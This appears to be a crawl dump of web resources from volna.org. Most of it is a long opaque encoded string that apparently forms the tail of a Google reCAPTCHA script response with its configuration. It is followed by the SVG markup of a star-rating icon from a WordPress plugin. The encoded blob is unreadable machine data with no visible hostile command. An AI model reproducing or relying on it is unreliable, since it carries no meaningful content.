cw5RAGkBffwrCvBEBEmxzw6Vxw5diw7nCl8Odw7fDo2XDhGh+w6zCqkZDVh7CucO7dhg+w6x0WCzCt8O3wpXDqnbDlsKFw7B3w7vDt8O/[base64]/[base64]/CjsO9JcOkccKbc8OGJwbDn1sqFMKoc8Omwo3DgEgoC8OCwr1zAwPCosOTwr7Du8O+Gm1hwoLDrnPDnAchw6Jzw41LwpXCvxUow6YvwrBAwqXCosKawrRcFQorPXMsJmXCuX3DrsOFwq9mwoZ6BcOfwo5mRjtow5gKw43CgcKRwppuQG/DoMKxLMOoTcK/wqTCoMOSGAHDjS42NsK5c8OJwqrChnMoIAQpHsOjd8KcHsKawqduwq/DlMKhJznCuMKrwp9Bw4IRw5XDl0tNw4VCbRkswoHCml8DfEUjw6HCgFAXbhTDu8OeREXCmcOSwqNLw44PSMKmIBtEPcKUO1Ygw41WwpZxw4LDk8O0w4ElETYFw7NcGsOgwqfCsFs7WgRGw4YFKU/Dq8KNwrt4w7cawpfDvcOtw78LwpMewpHDisOcwqXCkRXDvMK8RQtAKGZEwoVwwrtiXcOiw6jDqmYFfDjDn8KTwrRpw6wxKMKQwrhyYVrChQRLwqEmwpfCgAHDmT0fw6/DilvCsx/Cr8O5w4AAJxZfw6xjKMK4dMK2w6rChx/CgErCm3XDocKvw47Dh8KQJcOdUMOfwrkzwq02SmENPMKZM8O7w4VOSVA5a10AasKwaEF0ShTCg8KOwoYowr0FEjTDvcOKYsOpJ8Kpw7/DrcOMOQJTw4fCtyN9wpVLLcKHS8KewoHCul/CosOvfcO/[base64]/CpXk6w6HChgZsw7HDiAgofxwqXXTDl8OHBB1SLcKBcgZdwrhsKHEFGQMiNGdkwrTDg8O8wqnCtkLCoCowwqEnw5rDuETCkcKYwrkpJCs6H8Ovw73CnUplw5XCmMKGaHXCmcO/A8Ktw7RUwrXDrDkiQRh1Pn3CkWpCIMOrwocMw657wqJpwrXCs8OFw551V0pJOsKhw45JL8KFfMOHBRbDoGU/w5PCn3vDucK7UjPDvMOmwp/CjWc/wpDDmsKtesOUwpjDkxUoKRXCvsKtw7jCn8KyPA91QAgRQ8K6wq3Cs8KMwq3CnUjDniXDm8KWw6XDllB1b8K4Z8OeQAtRT8Orwp9hwq8zFyrDpsOQdGEJDMOhw6PDgz5uwqo3IEVgXUbCrz/CiMKbw7vCtMOzBgzCkcKiw6LDlMOpOjlaMRjCncOgR2LCh1k/wrptw6x4MV3CvMOHwoR+CWtrKMKHw4RhLMKcw5smDWkmC3fDigQyccOMw7Z4w4jDsSTCv8OZwq46f8OiYCVHNQp/wofDmMOdBcK7w4fDuWRlR2bCkDcPwpFswqzCsm9bW0xswpnCsnQ3XUcWU8OWNsO/wo0bw43DqQjDplUVw7HDgmkiw4rCiAoBGcOTwqNyw4LDgcOSw6DCkcKUOcOew7/Dnyg/w7ALwoxMB8OYB8KjwpAqfcOwwoQmwpImRsOIwostGT/Di8OLwpEhw4UBQsK7KsOrwrXCjMO6eh17LiLCjgbCuQTDucKRecOlwpjCn8OPOj9cOBHCjFkOUmEjbsKwwolrwqxiSjAWNMOKwr40f8OOwpNRZsOOw4Njw5HChSHCoCh7OcKbw53CkcKQw4vDqcOiw5/DsMK0w6XChsK8w6pqw4xLIMOxd8KIw6xfw7nCuAMJdElTK8KnPxJ2PsKUEQvDgDRJD1UKwqHClcO/wrrCksKYa8OkUsK4eGJowpF8wrzCpVAhMMOfUALDnkrDksOxIW7Ci8OQJcOnfQJBOcOSOcOdFnnDnTNJw6M3woANbsOhwo3CscKewofDo8Otwo8ewqlCw7nCh2zCucOewpzCgD/CuMOtwpsqd8KsRhfCvsO5NsKdVcKEwpLCkTjCh8K8SsKwWF9ww6jCqsOEw4AYXcKYw6fCt03Ds8KUYcKvw6Jew4vCpMOSwo7CkwwMw6ojwovDssO4IsO1w7TCj8KwE8OXJjAiwrtbwqsEw6PDrDnDssO3NW5Lw4rDh8KJCjk/wpLDl8O8woEBwozDs8Ouw4LDgVI6WErCsisWwq3DisOQNBzClcOgYMKdHMOQwrTDog1Pwr7CmkAOPljDpcOEbWR1SRJZwpV1w4N1FsKqScK7aQsnFSzDmMKGZRsPw5ENw41EGcOBaHEZwrvDjXtlw4vCu3ZawpLCpsKjTQ1Qc1UEOS02woXCusOgwrgew6/[base64]/[base64]/DrsKvVT/Cs8Ozw68UJcObDcOXWWrCkh0OwpfDhxvCqMK4w7LDi8KuZERjw4Jlw7EyGMKDDcO8wpDCk2Vaw7bDlDFLwoPDhkfCpmowwpMGOsOsacK3woQQDA7DsBY2MsKXJVXCg8K1w6pwwpJkw5QNwpnDpMK7w6bCs3jDnVpvDMOATFJQT1TDpkcRwq/[base64]/DhMKRUhh5b3zCuMOuw7zCv07DgHBaanTCi8KrSMOzw7Y9HsKAw6nDi8OkIMKpXMKDwrMmw5ofw5JqwpbClU3CpW8PdMKnw51dw4s/NnJ9woMvwo3Ds8O9w4/Du3F0P8KJw43CtXNrwp/DvMO7e8O2UHfCgQrDlwPCgsOXUWbDhMO4K8OEw7gdDikyd1LDkcO7dG3DkmMbfz50BQ/CtGvDgMOyF8O9fcOQTWnDpGvClQfDqghkwpx2GsOQZMOYwpHDgEkUFCrCqcKVaxsAw6gtwoEAw6xjHBYtw68sIQzDoTDDshMIwpPCn8KTwo8ZwqHDrMOmfU00X8K/ZcO+wrwzSMOsw4doGE4nw6DCq3Q0AsO2VMK/NMOnwoUVOcKMwozCoDkiSwRKdsOxDMKbw50CKm/DnAgmD8OBwr/[base64]/wrQFw7DCicKjwrBEwqjCh8Oowr5Nwqw9w5RtBm3DjyhIEBEaw4wLHl9hBMK5wpfDnxF7RG43wojDnsK7ATkAJkUZw63Dl8Ksw4LCicOgwr9Xw7/DqMOCwpl0VcKGw5XDmsOHw7XChlx+wpvCgsKIa8K8NcKKw6bDk8OnWcORbho7TjTDrzohwrE/wqzDpgnDvwzCtsORw4HDsSPDqcOJGAXDtDd0wqM7EsOAGAPDlV/Cq2lRJMOmDz7CqRFrwpHCiAcSw7zCjSTDl25Gw550Sxwawr8bwodyR2rDgFJ7P8OzwosMwq3Dg8KBBMOwTcKOw57DiMOkbHRmw4rDpsKGw6g0w63Cg3zDkMO2w7ZIwrBDw4jDoMO3w7w+ajHCmSMpwo0Zw7LDu8O4w6cLJFVmwpUrw5zCvQ/CqMOIw6IlwrhwwoFbTsOUwr/[base64]/X8OfU8OSSTXCjMKuXMOLw6ljw5pSJD0MdsK3w5LDul3Dr0TDv27Dk8Okwod8wq18wqLCsmR5JANNw55lbjfCiys8TCHCpQ/CtnZpKRAHJnXCucOeAMOqcMKhw63DrjvDm8KzGMOHw69tXsO7THPChMKuHU87N8OJInfDucOefybCjMO/w5/[base64]/[base64]/w6PDlyXCq8ODwqvDrncvIsOvwqJXwrUwwoh0wr0LwpR1woByGQF8G8KLXMKPw69QVMKKwqbDt8Kcw5LDusK5LcKrJxrDv8KHczYPP8O/IR/Dl8K+P8OmOAQjOMOYDCYQwqLDmGQEbsKAwqMqw6DDjcKnwp7CncKIwp/CrjPCj3/CvcKXOXUpXSF/wojCvXjDhGPCmCzCrsKpw5sbwp09w5FRXHRTcxvCvVUXwq1Iw6Bzw4DDvQnDoTfDr8KcFFBMw5DDkMOZwqPCpjbCt8KeesObw5NawpMCXXJcWMK3w6LDt8OYwqjCosO9E8O3bz/[base64]/DrcKbwo/Dn27DuBEow4pEYsK8woHCnMKww4TCpUZpwqZcasKWwq3CmMOPTlIHw48EBsOkVsKBw5IXdjbDpUAVw73CtsKGfUUUcG/DjMKfC8OKwo/[base64]/DjcKgIWrDiMKvw5fCgMK5Z1AXT8Ogw6Fewr7DpUZ1fS91wpYMw7sOG2lzTMOdw7I2fHrCpBvCtzwiw5DCj8KwwrxKw77CgFwVw7TCnMK7OcKtEFJmVAkswq/CqQXDmCp+aTDDlcOdZcKow44iwphREcKAwpjDql3DuRlDw58cccOKWcK5w43Cj1RnwoZ6fwHDusKuw7TDnX/Dm8OBwp16w5s6LlfCiU0hUlPCi3jCg8KRA8OiNsKewpLCl8OzwplzOsOvwp1SeGfDpcKmICjCoydzMkHDisO8wpPDq8OPwop3wp/CtcKMw7Zfw6Fgw5Y0w7nCjw99w44JwpdLw5AecsKzdMKWY8K/w4olJMKmwqJzUsO7w6EfwqhKwpkqw6nCnMObFsOXw63Ckg8zwqFswoAGegk8w4TDj8K1wrPDkAPDmMOSIsKZw4IlNsOXwqBlcybCjcOhwqTCvRTChsK6AMKew53DqX3Dg8Ovwp8xwpjDsmV4RFdVcsOawphCwqfCmMKFXMOvwqDCoMK7wp/ClsOFOCo9HMKjC8K4LgUHDh3CjSxWwoY7fHzDpsKMOcOBVMKDwoQmwrHCnTRFwo/DksKDeMO9cDnDssOjwpUpcxfCvMKQXShbw7oGaMOtw5IRw67CtSXCpwvDnRnDrsKsFsK1wqLDpGLDq8OSwpfDp1cmFcK6LcO+w5/CgHvCqsK8b8KmwobClcKBJQZvwrDCoiTDlwzDikFbccOQWVV9EcKaw5jCv8KmSUrCiBPDkQzChcOmw7cwwr0+fcORwq/CrsKMw6gbwq80JsOpeR87wogjb17DtcOWVcOjw4fCu0gzNiXDogrDqsKkw77Cv8OCwq7DrjAzw5/Dl3fCrMOFw7AewoTDvxoaTMObT8Ouw43CmMK8NhXCnzQLw47CvcOiwpF3w7rDjE/Dv8Kmfyk7IhEZcTU/esKVw7nCsQ52Z8Kiw4AWEcOHTFDCo8Kbw5zCrsOlw69ADEQ6FyowSUl1V8O8w7wnCxjCjcOZIMOcw589Wn/DlQ/Cm33CmsOxwo7Dnnt+WVQnw69pMT3DnAtiwp4WGMKsw6LDgEnCvcOYw7BowrvCrMKuTMK3PhHCjcO8wo/DisOuSsOIwqDCtMKLw6YjwoMQwrRpwrDCt8OXw6YYwpbDv8Kkw57CknhHGcOwY8OIQGrDlWYNw5PCgnkrw7fCtB9twpo9wrfCmi7Dn0xrJMKVwqxCHMOmIsK6NsOPwph1w4HCvDLCrMObDmQsHw3DrRTCsDxAw7dwRcOLPX4/T8Oywq/DgE5ZwqYswpfCoRwKw5zDkm4zXi3CmcObwqQYXcO+w67CocOZwqp/dEzDjksAGDYhVsO5I0NiRFbCgsKQUDFYP1xVw7XCk8OzwovCgMOAf1swD8KSwp4Cwqgcw4vDt8O9OlLDmTp6R8OTWWPCvsK4ekXDpsOtBMOuw4ZWwo/ChRXDsgjDhEHClEXDgEHDpMOtbQRXw6Atw7U3DMKcNcK6OCVnMS3CghnDpUfDlWrDjDfDhsK1wrVSwqHDpMKdIU3CohrChMKEBQTClEbDkMKRw7EcG8ObQBQbw7jCj2HDpAnDjcKuRcORwqbDvTM+fX7DnAvDiHnCkgI0YHTCtcOswoYdw6jDnsK1Wz/CrDh4FkbDkMOWwrrDk0zDsMO5RRHDgcOuJ34Lw6UTw43Dm8OJYB/CicODF0gzAcKlJFHDkRXDscOxMG3CsG4ZDMKfwoDDmMK7bMOXwpvCtR99woxvwq1LPiXCicOCG8Krwq5xYEh+bW9lOMOeFSZYSTrDvzxPAxxnwqrDqS/Ci8K9w6/DncOEwo4cIzPCu8KXw7AdYhfCjMOYej1kwpQcckYYacOVw6jCqMKCw5NCwqo1bRvDhUVKI8Ofw6t0SMK/[base64]/[base64]/eMKfw7U6EsOVw4fCjcOhw6jCksOpK8OuwpvDgsK/[base64]/wrlnw5XCncOjwoDDoMOGBh1BwrI/WsKCeHwXCQvCrl5BciYPwosVSRtPHGAleRxqKzULw5sDF33Cj8OKU8OMwpvDgAvDoMOUIsOmOF9Zwp7Du8OdeQsUwr0MacOKw7/Cr1fDtsOQVhLCscK7w5XDgMOfw7MYwrTCiMOcU0Qdw6zCinPChivCnGEtYyoCZC8fwojCvcOPwog+w6TCt8K5R1XDgcOKXRnCl3TDhBbDmxNQw4sYw4fCnjZVw6bCgx5oOXTChAYHRw/DmDkgw7zCncKWF8O1wq7CksKgPsKcAMKIwqBZw6JiwrXDnznDsQBOwpPDjwEawo7DrA3DqcORYsKgbHpGI8OIGiA+wqHCtMOxw4l9X8OxQCjDiGDDoGjCsMOJSVJpaMObw6fDiB/DusORw6vDnEdrc2bCqMObw5TCl8K1wrzChRBgwqfCjcOuw6ljw6E2woQpRlM/w6LDvcKWISLCocOgfzPDjWzDtMOBAVZFwqcMwrVRw6lpwojDuSsuwoEPCcOtwrM/wqXDs1prT8OPw6HCucK5eMKycBp3LlA8civCisOiQMO3S8Orw70yNcOsLMOdXMKsC8KlwovCuTHDoRpXRx/[base64]/[base64]/f3FSwrtEwoB5Eg7CqsOFw6/CjS8Bw79WUMOVw47Dq8KPAil+w5TCsUbCkgjDrMKrXTI7wpvCiGQ8w4rCpVhVbGrDmcOewp8ZwrvCtMOWwoYJw5EZJsOxw6fCkmTCtsOXwojChcO5wplrw40SBR3DgD15wotGw7lrHyDCtzQ1JcOfSRI5d3/[base64]/Dr8OEAlUPEwrDsWbDgTRQUMORM1bDmsK8w7AXPyIDwp3Cv8Kxei/CmUFcw63CnCtIacKBSMOHw4tBwodWT1U5wojCoCDCpcKaH2IvfhsjL0bCtsKjcxzDmj/CpWA8AMOWw7bCnMKQKjFIwpQ5wo/ChTcHf2zCrD0Ywpk/[base64]/[base64]/wpRNIMOmUMOvaH/Di8KWw7bDoDrCnsKKwpcxwpnChcKRwprCm3BvwqHDrcOFAcKcaMOOOsOGMcOVw4NzwpfCrsOsw4/DvsOAw7LDpcOFMMKgwo4Jw5Z0XMK9w6Y2wo7DqjUET3giw5J5wqJcIgJtQ8O8wpTCp8O8w6zCiwjDigMcCMOVY8OAYMObw7DCmsO/[base64]/XDfCkcO3asKNXm9zw7vChjwSFsOPMztgwpnDocOvU1nCr8Oiw4xhIcKXNsOxwpdOw7I9VcOCw4BADwFfTwB9aBvCo8OzC8KOE2DDtsKgDsKeXHAtwofCp8OWYcO7e1zCqsOnwoMZIcK2wqVmw4g/[base64]/Dr8OVLwHDu8OYw5TDli7DgwUCWcKMw6pbw4jDgSIGwqDDqQpya8OKw4d5w69lw6ViC8K3fMKdQMOBXcK6w6AmwpMpw5MgY8O9MsOIIMOJw4zCu8KXwpjDojRJw7rCtGEbHMOGe8KzScKrbsONJToiW8Oiw4bDscK/w47ClMOCPyl4UMKmBl90wr7DucKcwoXCqcKKPMO8KClXTAoJc0BSSMOia8KZwp/ChcOWwqcIw43CgMOiw5xZXsORdcOpScOQw5h6w7zCicOmw6LDi8OiwrsFH2LDuQrCh8O/[base64]/DqMKYwpzChifCnknChGjCqMKnw4slARHDjR7CnQjCtsKgM8Oaw4x/wq8DUsKTckR/[base64]/w60uwo3CkwzDoMOJbMK6w55fw63CmsKLd8OLw4LDtw5iZCXDqxbDncKzLcKvLcOYFHNlw50Zw5rDokIYwqzDmHITaMOkbGnCscOXKcOLRmVEDsOmwoA7w5cGw5DDlDfDngVrw7o2fVrCjsORw7PDrMKowqUUayclw7xgwojDv8Onw44iwqsuwoDCmxkVw69rw7Z7w5Q/[base64]/[base64]/DmcO8w5DDtljDizXDmF/Co8K7w7hDw75cLVQXLsK3wrjCqQ3Ci8KDwoPCtRp/GQ9/ZjnClglZw4jDgBdjwphiBFrChcKUw5/DmsO7bHjCpQjCvsOVKMOxIU8rwrzDtMO2wrjCs30eXMOtDsO8w4DCnHLCiBDDh0nCmxbCuyMlDsKWFXVfJAQSwrBfP8O8w5YnD8KHSxE2WEfDrCDClMKSAQfClgo/McKXNGvDtsO5JDXDrcOPVcKcCAI+wrTDk8KjXWzCscO4cR7DjB4xw4B4wo5vwpZAwqIewpMpR2vDuG/DiMOlBCk6FTLCg8KWwpEYNnHCs8OALi3DqijCn8K6NMKiZ8KEPMOFw7Vow77DuHrCri7DtBQLw6nCscO+fTNuw5FeYsOVbMOiw7ZqE8OCGEIPajNCwoQuFVjCrwzCgsK1fE3Do8KiwpjDgsKEdB8EwobCusOsw7/CjwnCjiUGagpOP8O3AcOlLMK4esKIwpdCwrrDlcKpccKIeh3CjgYtwrtqYsKSw5zCocKbwpM0w4BDJE/[base64]/CrcOmw5DCpC0cc8O+wq7DhXpADzvChgAJwpN/L8KEcgIMaHnCsjRpw4MewrPDsATChn0Ywol0FkXCijjCtsOiwrh5UV/[base64]/[base64]/[base64]/NUbCokjChcOfwqjCqidhw6vDhsOdw5bCkcKEe8O3CzHCpsKcw4vDgMOew4hww6LCmCoBcVZPw7fDi8KHCDsRB8Khw59leEDCr8OyCX3CqUNRwp4xwo44w6RkPjIaw5HDgMKvSgzDnBMBwqDCp098UMKUwqTDmMKvw5pSw550V8KdI3XCpWbDqUwgGMKewq4Aw5/[base64]/w7fCiHvCkcOFIF8QGC1Kbk3Cl3x+wrjDhmrDrsO5wq7DqxfChcO/[base64]/DtwbDnnTDk8OjPTh5WDQ6wqnDnmAzwrrCsMOow7BXwq3DqMO5Ympaw7diwp1rfcOfOCfDl0jDsMKuOVcIHxHDqcKDdH/CqHkkwpw/wr8iez8LMTnCosO4RyTClsKRecOoYMO/wrUORMOfagUGw5fDky3CjChQw64XegdSw65mwofDolnDlDA4VxF0w6TDrcKew6E5wrliMcK/[base64]/Dl2jCisKtwq7CqwnCv8K7fh5hwrw/w6o2dcKVwrNJIcKow4HDoRHDuGDDpychw4tKwpDDqBXDkcK/[base64]/DhMKdw7h9wp7DijvCqSlgwobCu8KZwrLDrQ8Sw5PDmXjCksK1GMKow6zDhcK2wqDDnFcZwoNew4zCicO8HcKdw6rCrD4qAA12QMKawqJCYyYuwoV4csKVw6HCtsODFxbDscOGW8KXbcK/OkgywqjCgsK0TFvCoMKhDlzCscKSb8KOwooIahnCvMKhwoTDscOvQMKXw4Mbw49RLCI8G0Buw4jCpMOAQ3NfP8OKw5LClMOCwqR/wqHDkmdpIsKMw408NEXDq8Ouw73Dq1jCpQHDh8KGw6pzQTZfw7Ayw7DDvsKpw5FZwrLDjwU4wpbDnMOxJVcqwpxow68ww7EowqIcD8Ouw4xiam49A3nCilM8MXQgw5TConxlFGLCnAnDqMKfU8K1amjCn0xJGMKRwqjCoTsYw6/CmgPCsMO3TcKcDmUve8KCwrdRw5YIb8Kye8OAOjTDl8K/[base64]/Cgjk+w7XDmsOkw7vDg8KCF8ODIsOJwrB/wrwyLTbCtDIXLl5Ywo/Dmykaw6PDm8KZw6I3fXoBw43CvMK9SyzCg8KeNsOkHDzDkzQQfgrCnsO+c0MjUcO3NTDDiMKFJcOQYAXDo0Asw7vDv8O/AcOHwpjDqwjCksKgFWzCtFAEw79QwpAcw5h5csOUJU8HVmUUw5sGdBXDm8KeXcO0wrfDmcOxwrtnHjHDt0PDvmFUVyfDiMO4G8KCwrYae8KQL8OUbsOFwps3czcOKBzCisOCw4Q1wrzChsKDwoIvwptmw4RaF8Orw408eMK+w489Il7DshtuMTXCsQTCowchwq/DjRHDjMOJw7XCnT8IaMKrSmYYcMO5aMO/[base64]/ClcOYXyZNw5vCoCtdwrRhZcK5KcOldRZgwplEfcKCB20dwqsBw53DgMKoAcO5fQHDoDPCl1HDtFPDn8OQwrXDgMOVwqZqGsOXOSBgZ0gCKgfCiWHCmC7CjgXDsH8cX8KnH8Kfwo/CqCTDuTjDr8KkXlrDrsKYIcOjwrrDpMKlcsOFHMK1w6U1GUYww7fDiyTCrcO/w5HDjCrCpCDCliRkw4HDqMOGw5USJ8KIw7nCi2jDt8OpP1vDh8ORwpV/aSUDO8KWEXV9w6MEasOcwrTCgsKRcsKgw5LDosOKwq3CgAM0wpFEwpgHw7fCksO6TDbCgVjCvcKZQj0Qw5tYwol5PcK5Wxcjw4XCmsOEw7k+Cwctb8KBacKFesKqSjtsw7xowr9/U8KoZsOJBsOQc8O8wrJww7rCisK1w73Dr1whIcONw7JSw6zCqcKbwpwlwodpEFNAbMO/[base64]/CogrCnsOqagbDpMONworDvmoJw5QXwp1rU8ORw7s/wr3DpSI6XnZFw5bCgV7ChnNbwrkqwoHCssKFC8Kcw7BQw7BGLsONw552w6Mvw7rDkg3CocOVw4YENDpQwpk1PRjDpVjDpm1KAAlvw5ddPUEFwoUfEcOqVcKXwoLDnFLDnsKlwq/[base64]/DgALCicKQEiBhwrjCv2jCt8OKwqTDg8KHPngHdcOBw4nCsWbDkMOWN2NywqMnwoPDhgDDlQpSV8Osw4HCtMOyNVrDnsKDcTjDq8OIfS3CpsOAGW7Cn2BqBMK9XcOlwpjCgsKEwoPCq1TDncKnwoRhXcOnwqspwrrCmFnCkTfDj8K/OgbCmC7CjsOoIm7Dk8Oiw5HCjlhfZMOUJxbCjMKiHcOMKsKqw7BDwrp0wovDi8K5wp/Ch8KIwqQDwpXCkMOHwozDqWjDmEpoGxdTaSxow69bIMK6wq5/wqTDql8ODynCrF4Mw5kXwrxPw5HDtj3CrGAew5/CkWQzwo7DhQTCi2FfwqV2w4Yaw4g5eW7CtcKJYsO8woTCkcO/wp9JwoVfcw4gAjJgdnrCgThHWsOhw7fCiw0PByrDijRwXsOxwrHDhMK7dMKXw5BWw69/wpPCmQI+w7oPCU9xS2MLOcO5J8KPwrVCwqXDg8KJwoppVcKYwqpJOMOKwrEgfCgawps9w4/Cs8O1ccObwqDDu8Kkw6jCncOzJFh1M33DkzsmasOgwo/[base64]/Cr8KOw5HDrk4gw7ZXwrVcwrYXwr3Cs0LCoiXCosOTElbDn8OoJy7DrsKoAjbDi8OuZSJWUVg5woXDrzhBwow3w6o1w6gPw5ZiVwXCsjkiN8OLw4fClMOvb8OqdwzDngJvw4cuw4nCmcOqRhhbw4LDq8OvJGzCm8KZw43Cp2DDksOWwpwIN8OJw65HfQDDr8Kmwp/DiBHCqTTDjcOkK1fCpcOyZFbDo8KVw4sWwoPCqjNAw7rClXXDsGHDmcKPwqHDknw+wrjDrcOFwqbDtErCkMKTwr/DqsKGf8KzLS0YR8OnZFEGElQAw5FPw7PDthjCrU3Dm8OUHgPDlxrCtMO6OMO5w4zCncO3w7Yvw5jDqE7Cj2E/U2FCw5TDoiXDp8Omw7rCocKOS8OQw7gxOxpXwpQmBl1ZDzpRQcO/Ix/DmcOIakoswooKw4vDr8K4f8KaZhnCpy53w4YpN1zCmyM/[base64]/CqsKnwqPCtsO4w5YRFXxQFcONHcKcw73CpMKBLUvCncKWw64ALMOewrRaw7Yjw5DCgcOWI8KYBm1MVMKjcRbCs8KzN21RwrMVwqpIJsOKXcKvWhJsw5c8w6zCn8KwOijDlsKTwofDpX0EHMOaJEAkJsOaOmrCl8OaeMK/TMKKBWzDmRLCisK2TlAedVdEwrAXMzZHw7zDgxXCqWLClCzCpj8zDMOCGix5w69zwozDpcKAw6PDqsKKZCV4w6HDpwd2w5MxRzh6ZzvCgEHCqXDCrMOMwoAdwoXDkcOdw48dBjkCCcO9w5/CqXXDhCLChMKHCsK4wozDlmLCu8KGesKrwoYiQTlgecKYwrZSCkzDrMOILcODw7HDujZubwbCqWR2woBVwq/DqyLCrGcBwr/Ci8Ojw5MnwoPDonFCNMKoV188w4ZKJcK/Vh3CssKwPQfCqlUTwq1Ef8O6eMOyw7o/cMOfVXvCmgtpw6UBw6xDCSBcasKRV8Kywq8QZMKeS8OKTHsRw7fDtzrDoMOMwqARDzgJZBxEwrzDqsO1wpTCqsOMCj/DpDBwW8Ksw6A3IMOvw4vCrSgEw5nCjsORFSBtw7YAa8KydcKDwphZbXzCs2IfW8OeB1fCjsKVFsOeSFPDnyzDrcOuWVACw55Vw6rCjSHCrEvClDrChcKNwpbCo8KQJ8O/w5ZwCcO/w64YwrJ1XcOwTCfDij98wojDjsKDwrDDlG3CoQvCmA9ybcOjRMKkVC/CkMKawpJwwqYqBDbCrgHCrcO0wrXCrcKFwq7DvcKcwqvDnyrDiT4jCgzCuSJFw6LDpMOREEYeElF1w6HCkMOpw5IuT8OYQMOtSEYjwovCqcOwwpnCiMKHbxzCiMKOw6wow7nCoT8MC8Oew4xqGz/[base64]/AQfChsKBw6xpw73CkMOkwqjDtC5xScKhHcKSw7bCg8KsLwvCkDdQw4nDn8KawrbChcKuwoIkw4EgwoTDnMO0w4bDpMKpPcKPbRDDkMKlD8KgFm/[base64]/CiRBUwoBhwqzCqsO5ZjBxTcKWImHDji/CiA95Vi4Fwrskwp3CnCvCvyjDj3UowoHCi2LDnzBxwpUFwq7CtSfDiMKywrA5DxQQMcKGw5nCr8OGw7HDgMKCwp/Co2kEdMOjwrp9w7bDtMKSARRywr/[base64]/GRzCpsOswqXDr8K9woXCulpGVTkpTwckB8Kkw5gFRTrDtMKhHsKhQzLCjRzCnRDClsOiw5bCqS3Dk8K3wr/CqsKkNsOBPcKuFFbCp3p5ZsOgw5fDqcKswoXDjsKOw750woErw57DjMK5VcKVwojDgG/CqsKeYA3DncOjwrdHNhrCkcKVLcO2CsKKw73Co8K4axXCoQ3CncKAw5l5wpNpw5AmdUUnARpcwp/CtDTDpR55ThoTw7l2Z1MGD8OBZHtbwrB3IwYHw7VzecKwLcKdZhfClXnCj8KMwr7DsW3CgMKwJgQqQDrCt8KDwq3DtcK+XMKUKsOsw4PDtFzDgsK8XxfCmMKsXMODwqTDo8KOHjzCtnbCoFPCvcONAMO3aMOMecOlwocyHcKzwqHCnsOTVCfCizcQwqbCjhUHwq5Zw4/DhcKmw6hvAcOEwoTDh2LDmGLDhsKicllaecO7woHDrMOHMzYVw4jDicOOwqs9acKjw6/DuXQKw6vDlgozwpXDnA8jwpVxMsKkwr4Gw4NtcMODQnvCgwEfZsKXwqrCkcOIw5DCusOhw6VsYg/CncO3wpXDhi5GVMOkw7AkY8OKw4EPbMOgw4HDlzBdwp5pworCunx3acO3w67DpsOgL8OKwqzCj8O8LcOywojCoHJYf0tYSRHCpcOqw7FuMcO4BAZvw7fDl07Drg/DtXkqccOdw7keW8O2wq04w7LCrMORE3rDh8KAUn3CtEnCs8OZFcOiw47CkVY5w5XCg8K3w7XDoMKrwpnCpnc4F8OQJVJvw6jDssOkwr/DocO2wpfDlsKOwpUwwpl/[base64]/wq7DmMKOw68PZsOJJMONw7/CmMKYM1fDlsOjwrgTwr1ew4LClMOJYlHCrcKuNcKrw5TCksOXw7k5wp4vWjDDksK6JmXCoEzDtlEMb0ZQesO1w7TDrmFJMBHDg8KpF8OIEMOxCR4eU1gVLBDCji7Dq8Klw4vCn8KzwoV6w53Dt0TCvifClRHCssOqw63ClsOnwrMSwpk9ORlnbRB/w6DDggXDly/CjDjCnMKDIyxEYVMtwq8GwrNsfsKpw7RHXFvCocK/wpDCrMK+K8O9R8KDw6PCu8Klwp7CiR/CtMOMw5zDusKwAywUwp7CssK3wovDgTAiw5XDlcKfwprCrC4Nw4UyL8KtAQbDs8Okw4cYb8K4AVzDlCxjOBoqYMK0w6QZDy3DokDCpgtYFUJiaRTDiMOtwrzCsTXCpgk1Zy9hwqw8QiY\\u003d\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222bi7xUDJzOGNDbQfTyN8lBtxRLbcx8p4N/L6zPXaQbY\\u003d\x22,1,0,null,1,1769294043820,0,0,[36,238,86],null,[219,65,191,63],\x22RC-EkEm3kLtrNPe-g\x22,null,null,null,null,null,\x220dAFcWeA4FMYVWbycWu8TwZ4P2w6XHlWRJ1NF150kj7AH4AEwv_l1O-68cga32F1LyK6_d2wooU9wt7MYOoZTw_GRSSZrvSJejOw\x22,1769376843671]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://volna.org/wp-content/plugins/modesco-author-box/images/star.svg
body_size: 73
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="2.097 3.833 54.5 174.929" width="50" height="170.43"><defs><path d="M53.6 24.43L41.1 37.24l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 24.43l17.28-2.64L28.6 5.33l7.73 16.46 17.27 2.64z" id="a"/><path d="M53.6 84.5L41.1 97.31l2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09L3.6 84.5l17.28-2.64L28.6 65.4l7.73 16.46L53.6 84.5z" id="b"/><path d="M53.6 144.86l-12.5 12.81 2.95 18.09-15.45-8.54-15.45 8.54 2.95-18.09-12.5-12.81 17.28-2.64 7.72-16.46 7.73 16.46 17.27 2.64z" id="c"/></defs><use xlink:href="#a" fill="#fff"/><use xlink:href="#a" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><use xlink:href="#b" fill="#ffb900"/><use xlink:href="#b" fill-opacity="0" stroke="#ffb900" stroke-width="3"/><g><use xlink:href="#c" fill="#ffb900" fill-opacity=".97"/><use xlink:href="#c" fill-opacity="0" stroke="#ffb900" stroke-width="3"/></g></svg>